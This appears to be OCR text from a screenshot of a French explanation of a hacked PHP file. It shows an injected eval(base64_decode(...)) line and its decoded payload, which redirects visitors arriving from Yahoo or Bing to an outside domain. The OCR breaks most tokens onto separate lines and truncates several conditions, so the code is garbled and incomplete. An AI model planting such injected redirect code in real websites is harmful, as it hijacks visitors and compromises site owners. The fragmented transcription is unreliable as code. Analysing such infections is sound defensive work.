
premier
<?php
.
Cette ligne ressemble à ceci :
eval
(
base64_decode
(
"DQplcnJvcl9yZXBvcnRpbmcoMCk7DQokcWF6
Ce qui se décode en :
error_reporting
(
0
)
;
$qazplm
=
headers_sent
(
)
;
if
(
!
$qazplm
)
{
$referer
=
$_SERVER
[
'HTTP_REFERER'
]
;
$uag
=
$_SERVER
[
'HTTP_USER_AGENT'
]
;
if
(
$uag
)
{
if
(
!
stristr
(
$uag
,
"MSIE 7.0"
)
 and 
!
stristr
(
$uag
,
"MSIE 6.
if
(
stristr
(
$referer
,
"yahoo"
)
 or 
stristr
(
$referer
,
"bing"
if
(
!
stristr
(
$referer
,
"cache"
)
 or 
!
stristr
(
$referer
,
"inu
header
(
"Location: http://lpistw.4pu.com/"
)
;
exit
(
)
;
}
}
}
}
}